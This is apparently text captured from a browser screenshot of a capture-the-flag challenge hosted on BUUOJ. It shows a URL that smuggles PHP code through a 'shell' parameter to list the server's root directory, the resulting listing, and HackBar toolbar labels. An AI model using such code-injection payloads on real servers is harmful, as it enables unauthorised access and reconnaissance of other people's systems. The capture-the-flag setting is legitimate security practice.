 不安全 5b45730d-cfab-4b87-bfa1-29a046ca06c4.node5.buuoj.cn:81/?shell=?><?php%20$iterator%20=%20new%20FilesystemIterator(%27/%27);foreach%20($iterator%20as%20$fileinfo)%20{%20%20%20
欧亿Ai-7.0 baozongwi:H@cki... root@wanth3f1ag... Infernity's Blog 内网渗透 – 第 2 页... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow
opt root media home proc tmp lib boot etc lib64 dev sys sbin srv var run mnt usr bin hintflag .dockerenv start.sh
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://5b45730d-cfab-4b87-bfa1-29a046ca06c4.node5.buuoj.cn:81/?shell=?><?php $iterator = new FilesystemIterator('/');
foreach ($iterator as $fileinfo) {
    echo $fileinfo->getFilename() . "\n";
}